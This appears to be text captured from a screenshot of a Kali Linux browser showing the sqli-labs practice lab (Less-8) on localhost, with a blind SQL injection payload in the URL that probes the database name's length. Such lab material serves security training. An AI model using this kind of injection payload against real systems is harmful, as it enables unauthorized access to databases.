 localhost/sqli-labs/Less-8/?id=1' and length(database())=8--+ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Welcome Dhakkan
You are in...........